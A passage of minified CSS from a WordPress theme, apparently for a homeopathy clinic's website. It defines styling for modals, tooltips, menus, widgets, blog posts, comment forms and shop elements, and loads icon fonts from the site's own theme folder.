.label{position:relative;top:-1px}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.media{margin-top:15px}.media:first-child{margin-top:0}.media{overflow:hidden;zoom:1}.media>.pull-right{padding-left:10px}.media>.pull-left{padding-right:10px}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.panel>.table{margin-bottom:0}.panel>.table caption{padding-right:15px;padding-left:15px}.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;opacity:0;line-break:auto}.tooltip.in{opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}@media screen and (min-width:768px){.carousel-indicators{bottom:20px}}.clearfix:after,.clearfix:before,.container:after,.container:before,.nav:after,.nav:before,.row:after,.row:before{display:table;content:" "}.clearfix:after,.container:after,.nav:after,.row:after{clear:both}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md{display:none!important}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}th.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}th.visible-lg{display:table-cell!important}}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@font-face{font-display:swap;font-family:FontAwesome;src:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-search:before{content:"\f002"}.fa-times:before{content:"\f00d"}.fa-clock-o:before{content:"\f017"}.fa-map-marker:before{content:"\f041"}.fa-shopping-cart:before{content:"\f07a"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-google-plus:before{content:"\f0d5"}.fa-instagram:before{content:"\f16d"}.fa-vimeo:before{content:"\f27d"}.fa-user-o:before{content:"\f2c0"}@font-face{font-display:swap;font-family:Elusive-Icons;src:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.eot?v=2.0.0');src:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.eot?#iefix&v=2.0.0') format('embedded-opentype'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.woff?v=2.0.0') format('woff'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.ttf?v=2.0.0') format('truetype'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.svg?v=2.0.0#elusiveiconsregular') format('svg');font-weight:400;font-style:normal}.el{display:inline-block;font:14px/1 Elusive-Icons;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.pull-right{float:right}.pull-left{float:left}.el.pull-left{margin-right:.3em}.el.pull-right{margin-left:.3em}.el-chevron-right:before{content:"\f12f"}.animated{animation-duration:1s;animation-fill-mode:both}@keyframes swing{20%{transform:rotate3d(0,0,1,15deg)}40%{transform:rotate3d(0,0,1,-10deg)}60%{transform:rotate3d(0,0,1,5deg)}80%{transform:rotate3d(0,0,1,-5deg)}to{transform:rotate3d(0,0,1,0deg)}}.swing{transform-origin:top center;animation-name:swing}*{margin:0 auto;text-decoration:none!important;outline:0!important}img{width:auto;max-width:100%;height:auto;border:0}iframe{max-width:100%}ol,ul{margin:0;padding:0;list-style:none}ol{list-style:decimal inside}h1,h2,h3,h5,h6{margin-top:0;margin-bottom:15px;padding:0;visibility:inherit!important}strong{font-weight:600}p{margin-bottom:20px;padding:0}label{font-weight:400}.sidr{display:block;position:fixed;top:0;height:100%;z-index:999999;width:260px;overflow-x:hidden;overflow-y:auto}.sidr.right{left:auto;right:-260px}.sidr.left{left:-260px;right:auto}.nicescroll-rails{z-index:999!important;background:rgba(0,0,0,.2)}.preloader{position:fixed;z-index:99999;top:0;right:0;bottom:0;left:0;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.preloader>.table{display:table;table-layout:fixed;width:100%;height:100%;margin:0}.preloader.loaded{opacity:0;visibility:hidden;transform:scale(1.5);-webkit-transform:scale(1.5)}body>.overlay{position:fixed;top:0;right:0;bottom:0;left:0;z-index:9999;content:" ";width:auto;height:auto;background-color:rgba(0,0,0,.65);opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body.mobile-menu-open>.overlay{opacity:1;visibility:visible}body>.page-transition-layer{position:fixed;top:0;right:0;bottom:0;left:0;z-index:9999999;content:" ";width:auto;height:auto;opacity:0;visibility:hidden;transition:all .7s ease-in-out;-webkit-transition:.7s ease-in-out}.page-transition-layer.i-am-active,body.page-transition-active>.page-transition-layer{opacity:1;visibility:visible}body>.scrollup{position:fixed;bottom:20px;width:50px;height:50px;z-index:99;border-radius:50%;text-align:center;cursor:pointer;opacity:.7;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body>.scrollup.left{left:-50px}body>.scrollup.right{right:-50px}body>.scrollup.left.active{left:15px}body>.scrollup.right.active{right:15px}body>.scrollup:hover{background-color:rgba(37,37,37,.7)}body>.scrollup i{font-size:40px;color:#fff;line-height:45px}#hamburger-menu{width:100%;padding:50px 60px 10px}body.hamburger-menu-open #hamburger-menu{box-shadow:0 0 30px rgba(0,0,0,.1)}.hamburger-menu{position:relative}.hamburger-menu-close{position:absolute;top:-20px;right:-30px;z-index:1;cursor:pointer}.hamburger-menu-close .hamburger-menu-close-lines{position:relative;width:50px;height:50px;background-color:#f5f5f5;border-radius:50%;transform:rotate(45deg);-webkit-transform:rotate(45deg);transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.hamburger-menu-close .hamburger-menu-close-lines:hover{background-color:#2a2829}.hamburger-menu-close .hamburger-menu-close-lines>span{position:absolute;background-color:#2a2829;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.hamburger-menu-close .hamburger-menu-close-lines>span:first-child{top:15px;bottom:15px;left:50%;width:2px;margin-left:-1px}.hamburger-menu-close .hamburger-menu-close-lines>span:nth-child(2){top:50%;left:15px;right:15px;height:2px;margin-top:-1px}.hamburger-menu-close:hover .hamburger-menu-close-lines>span{background-color:#f5f5f5}.hamburger-menu-main .widget{margin-bottom:40px}.hamburger-menu-main .widget-title{position:relative;margin-bottom:30px;padding-bottom:12px;text-transform:uppercase;font-weight:600;font-size:20px;color:#252525;line-height:28px;letter-spacing:-.5px}.hamburger-menu-main .widget-title:before{position:absolute;bottom:0;left:0;z-index:0;content:" ";width:27px;height:2px}.hamburger-menu-main .widget-title a{color:inherit}.hamburger-menu-main p{margin-bottom:15px;font-weight:400;font-size:16px;color:#636363;line-height:30px}.hamburger-menu-main p strong{font-weight:500}.hamburger-menu-main .textwidget{margin-bottom:20px}.hamburger-menu-main .textwidget>:last-child{margin-bottom:0!important}.hamburger-menu-main .widget_media_image{width:100%;text-align:left!important}.hamburger-menu-main .widget_media_image img{width:245px;margin:0}.hamburger-menu-main .widget_nav_menu{width:100%;margin-top:20px;margin-bottom:30px;text-align:center!important}.hamburger-menu-main .widget_nav_menu ul li{margin-bottom:15px;font-weight:600;font-size:28px;color:#0c121f;line-height:35px}.hamburger-menu-main .widget_nav_menu ul li a{color:inherit}.hamburger-menu-main .widget_nav_menu ul li a:after{content:".";color:#b2b2b2}.hamburger-menu-main .widget_nav_menu ul li.menu-item-has-children>a>.radiantthemes-open-submenu{margin-left:10px}.hamburger-menu-main .widget_nav_menu ul li.menu-item-has-children.radiantthemes-menu-open>a>.radiantthemes-open-submenu{transform:rotate(180deg);-webkit-transform:rotate(180deg)}.hamburger-menu-main .widget_nav_menu ul li ul{margin-top:10px}.hamburger-menu-main .widget_nav_menu ul li ul li{font-size:25px;line-height:30px}.hamburger-menu-main .widget_recent_entries ul{margin-bottom:20px}.hamburger-menu-main .widget_recent_entries ul:after{content:" ";display:block;clear:both}.hamburger-menu-main .widget_recent_entries ul li{clear:both;padding-top:12px;padding-bottom:12px;border-bottom:1px solid rgba(0,0,0,.1);font-weight:400;font-size:15px;color:#0c121f;line-height:26px}.hamburger-menu-main .widget_recent_entries ul li:last-child{border-bottom:none}.hamburger-menu-main .widget_recent_entries ul li a{color:inherit;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.hamburger-menu-main .widget_recent_entries ul li ul{margin-top:10px;margin-bottom:0;margin-left:20px}.hamburger-menu-main .widget_recent_entries ul li .post-date{display:block;position:relative;margin-top:6px;padding-left:22px;font-weight:500;font-size:85%;color:rgba(0,0,0,.7)}.hamburger-menu-main .widget_recent_entries ul li .post-date:before{position:absolute;top:0;left:0;z-index:0;content:"\f017";font-family:FontAwesome}.hamburger-menu-main input[type=email],.hamburger-menu-main input[type=search],.hamburger-menu-main input[type=text],.hamburger-menu-main select{width:100%;height:60px;margin-bottom:12px;padding-left:20px;padding-right:20px;background-color:#f7f9f9;border:none;border-radius:35px;font-weight:300;font-size:16px;color:#0c121f;line-height:26px}.hamburger-menu-main button[type=button],.hamburger-menu-main button[type=submit],.hamburger-menu-main input[type=button],.hamburger-menu-main input[type=submit]{height:60px;padding:10px 25px;border:none;border-radius:35px;text-transform:uppercase;font-weight:400;font-size:15px;color:#0c121f;line-height:26px}.hamburger-menu-main .widget_search form.search-form{position:relative}.hamburger-menu-main .widget_search form.search-form>label{width:100%}.hamburger-menu-main .widget_search form.search-form button[type=submit]{position:absolute;top:0;right:0;background-color:#f7f9f9}.hamburger-menu-main .widget_text img{margin-bottom:10px}.hamburger-menu-main .rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post img{border-radius:initial}.hamburger-menu-main ul.contact li{position:relative;margin-bottom:10px;padding-left:28px;font-weight:400;font-size:15px;color:#0c121f;line-height:26px}.hamburger-menu-main ul.contact li strong{text-transform:uppercase;font-weight:600}.hamburger-menu-main ul.contact li:before{position:absolute;top:0;z-index:0;font-family:FontAwesome}.hamburger-menu-main ul.contact li.email:before{left:0;content:"\f0e0"}.hamburger-menu-main ul.contact li.address:before{left:3px;content:"\f041"}.hamburger-menu-main ul.contact li.phone:before{left:0;content:"\f095"}.hamburger-menu-main ul.social{font-size:0}.hamburger-menu-main ul.social li{display:inline-block;vertical-align:top;margin-right:20px;margin-bottom:10px}.hamburger-menu-main ul.social li a{display:block;font-size:15px;color:rgba(0,0,0,.3);line-height:1;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.hamburger-menu-main ul.social li a:hover{color:#333}#page{word-wrap:break-word}.screen-reader-text{display:none}.woocommerce-error,.woocommerce-message{border-width:1px;border-style:solid}.woocommerce-error{background-color:#f8d7da;border-color:#e4c2c5}.woocommerce-message{background-color:#9abc44;border-color:#82a132}.woocommerce-error:before,.woocommerce-message:before{top:inherit}.woocommerce-error,.woocommerce-error a:not(.button),.woocommerce-error:before{color:#c01d2b!important}.woocommerce-message,.woocommerce-message a:not(.button),.woocommerce-message:before{color:#fff!important}.woocommerce-error .button,.woocommerce-error .button:hover,.woocommerce-message .button,.woocommerce-message .button:hover{padding:4px 0 0!important;background-color:initial!important;color:#fff!important}.radiantthemes-website-layout{position:relative}.wraper_inner_banner{width:100%;height:auto;background-color:#252525}.wraper_inner_banner_main{width:100%;height:auto;border-bottom-width:1px;border-bottom-style:solid}.inner_banner_main>:last-child{margin-bottom:0!important}.wraper_inner_banner_breadcrumb{width:100%;height:auto}.inner_banner_breadcrumb>:last-child{margin-bottom:0!important}.inner_banner_breadcrumb #crumbs{width:auto;height:auto}.inner_banner_breadcrumb #crumbs .gap{display:inline-block;vertical-align:top;margin-left:6px;margin-right:6px;font-size:50%}.inner_banner_breadcrumb #crumbs a{color:inherit}.widget-area{margin-bottom:40px;clear:both}.widget-area>.widget{margin-bottom:35px;padding:25px 30px 30px;background-color:#f9fafa;border:1px solid rgba(0,0,0,.06);border-top-width:7px}.widget-area>.widget:last-child,.widget-area>.widget:only-child{margin-bottom:0}.widget-area>.widget.widget_media_image{padding:0;border:none}.widget-area>.widget>:last-child{margin-bottom:0!important}.widget-area>.widget .widget-title{margin-top:0;margin-bottom:25px;font-weight:500;font-size:20px;line-height:30px;letter-spacing:-.5px}.widget-area>.widget .widget-title a{color:inherit}.widget-area>.widget .widget-title img{margin-right:7px}.widget-area>.widget.widget_search{padding:0;background:0 0;border:none}.widget-area>.widget.widget_search .search-form{position:relative}.widget-area>.widget.widget_search .search-form label{width:100%;margin:0}.widget-area>.widget.widget_search .search-form input[type=search]{width:100%;height:45px;padding:0 55px 0 15px;background-color:#f6f7f8;border:none;border-radius:0;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.widget-area>.widget.widget_search .search-form input[type=search]:focus{border-left-width:5px}.widget-area>.widget.widget_search .search-form button[type=submit]{position:absolute;top:0;right:0;width:45px;height:45px;border:none;border-radius:0;font-size:0}.widget-area>.widget.widget_search .search-form button[type=submit] i{font-size:16px;color:#fff;line-height:43px}.widget-area>.widget .textwidget{margin:0 0 20px}.widget-area>.widget .textwidget>:last-child{margin-bottom:0!important}.widget-area>.widget .textwidget p{margin:0 0 18px}.widget-area>.widget .textwidget img{margin:12px 0 15px}.widget-area>.widget.widget_recent_entries ul{margin:0}.widget-area>.widget.widget_recent_entries ul li{position:relative;min-height:70px;margin-bottom:2px;padding:15px 15px 15px 65px;background-color:#fff;font-size:14px;line-height:25px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.widget-area>.widget.widget_recent_entries ul li:last-child,.widget-area>.widget.widget_recent_entries ul li:only-child{margin-bottom:0}.widget-area>.widget.widget_recent_entries ul li:hover{z-index:1;box-shadow:0 2px 20px rgba(0,0,0,.15)}.widget-area>.widget.widget_recent_entries ul li:before{position:absolute;top:19px;left:20px;content:"\f0f6";font-family:FontAwesome;font-size:30px;color:#bfbfbf;line-height:1}.widget-area>.widget.widget_recent_entries ul li a{display:block;font-weight:500;color:inherit}.widget-area>.widget.widget_recent_entries ul li .post-date{display:block;margin-top:7px;font-size:12px;line-height:22px}.widget-area>.widget.widget_nav_menu ul li{position:relative;margin-bottom:12px;padding-left:18px;font-size:15px}.widget-area>.widget.widget_nav_menu ul li:last-child,.widget-area>.widget.widget_nav_menu ul li:only-child{margin-bottom:0}.widget-area>.widget.widget_nav_menu ul li:before{position:absolute;top:1px;left:0;z-index:0;content:"\f054";font-family:FontAwesome;font-size:9px}.widget-area>.widget.widget_nav_menu ul li a{color:#565656;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.widget-area>.widget.widget_nav_menu ul li ul{margin-top:12px}.widget-area>.widget select{width:100%;height:50px;padding:0 10px;background:#fff;border:1px solid #ececec;border-radius:0;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.wraper_blog_main{width:100%}.wraper_blog_main>.container{padding-top:70px;padding-bottom:30px}.post.single-post .entry-header .entry-meta{margin-bottom:15px}.post.single-post .entry-header .entry-meta>.holder{position:relative;min-height:50px;padding-left:70px}.post.single-post .entry-header .entry-meta>.holder>.author-image{position:absolute;top:7px;left:0;z-index:1;width:50px;height:auto;text-align:center}.post.single-post .entry-header .entry-meta>.holder>.author-image img{border-radius:50%}.post.single-post .entry-header .entry-meta>.holder>.data>:last-child{margin-bottom:0!important}.post.single-post .entry-header .entry-meta>.holder>.data .published-on{margin-bottom:5px;font-weight:500}.post.single-post .entry-header .entry-meta>.holder>.data .published-on a{color:inherit}.post.single-post .entry-header .entry-meta>.holder>.data .meta{margin-bottom:7px}.post.single-post .entry-header .entry-meta>.holder>.data .meta>span{margin-right:15px}.post.single-post .entry-header .entry-meta>.holder>.data .meta>span i{margin-right:5px}.post.single-post .entry-header .entry-meta>.holder>.data .meta>span a{color:inherit}.blog_single{margin-bottom:40px}.post.single-post{margin-bottom:10px}.post.single-post>:last-child{margin-bottom:0!important}.post.single-post .entry-header{margin-top:-10px;margin-bottom:35px}.post.single-post .entry-header>:last-child{margin-bottom:0!important}.post.single-post .entry-header .entry-title{margin-bottom:25px;font-weight:600;font-size:30px;line-height:1.4;word-wrap:break-word}.post.single-post .entry-header .entry-title a{color:inherit}.post.single-post .post-thumbnail{position:relative;margin-bottom:30px}.post.single-post .entry-main{margin-bottom:30px}.post.single-post .entry-content>:last-child{margin-bottom:0!important}.post-navigation{margin-bottom:40px;font-size:0}.post-navigation .nav-next,.post-navigation .nav-previous{display:inline-block;vertical-align:top;width:50%}.post-navigation>.nav-links>.nav-previous:only-child{margin-right:50%}.post-navigation>.nav-links>.nav-next:only-child{margin-left:50%}.post-navigation .nav-next a,.post-navigation .nav-previous a{position:relative;display:block;text-transform:uppercase;font-size:12px;color:grey;line-height:18px;letter-spacing:1px;cursor:pointer}.post-navigation .nav-previous a{padding-left:40px;text-align:left}.post-navigation .nav-next a{padding-right:40px;text-align:right}.post-navigation .nav-next a:before,.post-navigation .nav-previous a:before{position:absolute;top:-8px;z-index:0;font-family:FontAwesome;font-size:50px;color:silver;line-height:1}.post-navigation .nav-previous a:before{left:0;content:"\f104"}.post-navigation .nav-next a:before{right:0;content:"\f105"}.post-navigation .nav-next a strong,.post-navigation .nav-previous a strong{display:block;margin-top:3px;text-transform:none;font-weight:500;font-size:16px;color:#252525;line-height:26px;letter-spacing:0}.author-bio{margin-bottom:35px;padding-top:20px;padding-bottom:20px;border-top:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2}.author-bio>.holder{position:relative;min-height:70px;padding-left:90px}.author-bio>.holder>.pic{position:absolute;top:2px;left:0;z-index:1;width:auto;height:auto;text-align:center}.author-bio>.holder>.pic img{width:65px;border-radius:50%}.author-bio>.holder>.data .designation{margin-bottom:2px;text-transform:uppercase;font-size:11px;color:#828282;line-height:18px;letter-spacing:1px}.author-bio>.holder>.data .title{margin-bottom:7px;font-weight:500;font-size:16px;color:#252525;line-height:26px}.author-bio>.holder>.data .title a{color:inherit}.author-bio>.holder>.data p:not(.designation):not(.title){margin-bottom:20px}.comments-area .comment-form{margin-left:-10px;margin-right:-10px}.comments-area .comment-form>p{margin-bottom:20px;padding-left:10px;padding-right:10px}.comments-area .comment-form>p label{display:inline-block;vertical-align:top;width:100%;margin-bottom:10px}.comments-area .comment-form>p .required{color:#bf0000}.comments-area .comment-form>p input[type=date],.comments-area .comment-form>p input[type=email],.comments-area .comment-form>p input[type=password],.comments-area .comment-form>p input[type=tel],.comments-area .comment-form>p input[type=text],.comments-area .comment-form>p input[type=time],.comments-area .comment-form>p input[type=url],.comments-area .comment-form>p select,.comments-area .comment-form>p textarea{display:inline-block;vertical-align:top;width:100%;height:40px;padding:0 12px;background:#fff;border:1px solid #d1d1d1;resize:none;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.comments-area .comment-form>p textarea{height:120px;padding:6px 12px}.comments-area .comment-form>p input[type=date]:focus,.comments-area .comment-form>p input[type=email]:focus,.comments-area .comment-form>p input[type=password]:focus,.comments-area .comment-form>p input[type=tel]:focus,.comments-area .comment-form>p input[type=text]:focus,.comments-area .comment-form>p input[type=time]:focus,.comments-area .comment-form>p input[type=url]:focus,.comments-area .comment-form>p select:focus,.comments-area .comment-form>p textarea:focus{border-left-width:5px}.comments-area .comment-form>p button[type=reset],.comments-area .comment-form>p button[type=submit]{position:relative;display:inline-block;vertical-align:top;width:auto;height:auto;padding:10px 40px 11px;overflow:hidden;border:none;border-radius:30px;text-transform:uppercase;font-weight:500;font-size:15px;color:#fff;line-height:28px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.comments-area .comment-form>p button[type=reset]:hover,.comments-area .comment-form>p button[type=submit]:hover{background-color:#252525}.comments-area .comment-form>p button[type=reset]>span,.comments-area .comment-form>p button[type=submit]>span{position:relative}.comments-area .comment-form>p button[type=reset]{margin:0 0 0 15px}.wraper_blog_related_article{width:100%;background-color:#f0f0f0}.wraper_blog_related_article>.container{padding-top:90px;padding-bottom:70px}.blog_related_article_title{margin-bottom:25px}.blog_related_article_title .title{margin-bottom:15px;font-weight:600;font-size:22px;color:#030712;line-height:32px}.blog_related_article_box_item{margin-bottom:30px}.blog_related_article_box_item>.holder{background-color:#fff;box-shadow:0 0 15px rgba(0,0,0,.1)}.blog_related_article_box_item>.holder>.pic{position:relative}.blog_related_article_box_item>.holder>.pic>img{width:100%}.blog_related_article_box_item>.holder>.pic>.placeholder{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;background-position:center center;background-repeat:no-repeat;background-size:cover}.blog_related_article_box_item>.holder>.title{padding:22px 20px 25px}.blog_related_article_box_item>.holder>.title>:last-child{margin-bottom:0!important}.blog_related_article_box_item>.holder>.title .title{margin-bottom:10px;font-weight:600;font-size:18px;color:#030712;line-height:28px}.blog_related_article_box_item>.holder>.title .title a{color:inherit}.blog_related_article_box_item>.holder>.title .date{margin-bottom:7px;font-weight:400;font-size:14px;color:#030712;line-height:22px}.blog_related_article_box_item>.holder>.title .date i{margin-right:7px}.woocommerce .woocommerce-result-count{margin-top:10px}.woocommerce .woocommerce-ordering select{height:45px;padding-left:12px;border:1px solid #e2e2e2}legend{margin:0 0 30px;padding:0 0 10px;border-bottom:1px solid rgba(40,41,37,.2);font-weight:400;font-size:24px;color:#373834;line-height:35px}.woocommerce form.register{border:1px solid rgba(40,41,37,.2);border-radius:0}.woocommerce form .form-row label{margin:0 0 7px;font-weight:400;font-size:17px;color:#30302d;line-height:25px}.woocommerce form .form-row textarea{height:40px;padding:0 10px;background:#fff;border:1px solid rgba(195,196,198,.5);border-radius:0;font-weight:400;font-size:15px;color:#191717;line-height:23px;resize:none;transition:all .3s ease-in-out}.woocommerce form .form-row textarea{height:100px;padding:7px 10px}.woocommerce form .form-row textarea:focus{border-width:1px;border-style:solid}.woocommerce form .form-row input.button{margin:10px 15px 5px 0}.default-page h1{margin-bottom:20px;font-size:40px;line-height:48px}.default-page h2{margin-bottom:20px;font-size:35px;line-height:43px}.default-page h3{margin-bottom:20px;font-size:30px;line-height:38px}.default-page h5{margin-bottom:20px}.default-page h6{margin-bottom:20px}.default-page p{margin-bottom:20px}.default-page dt{margin-bottom:20px;font-weight:700}.default-page table{width:100%;margin-bottom:25px;table-layout:fixed}.default-page table tbody tr th{padding:10px;border:1px solid #e2e2e2!important}.default-page input[type=password]{height:45px;padding:0 10px;background-color:#fff;border:1px solid #e0e0e0;border-radius:0;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.default-page input[type=password]:focus{border-color:#252525}.default-page input[type=submit]{height:45px;padding:0 